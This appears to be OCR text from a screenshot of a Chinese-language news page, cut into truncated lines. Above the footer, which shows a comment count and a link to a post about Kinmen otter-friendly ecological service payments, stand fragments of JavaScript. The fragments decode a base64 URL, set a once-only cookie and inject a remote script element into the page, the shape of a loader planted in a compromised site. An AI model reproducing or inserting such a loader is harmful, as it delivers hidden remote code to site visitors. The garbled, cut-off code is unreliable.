
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyY
window!=='undefined'&&window.__rl===u)
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; SameS
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='
rl',u);}catch(e){}(document.getElements
[0]||document.documentElement).appendChi
0 留言
上一篇
115 年金門友善水獺生態服務給付開跑！即日起受理申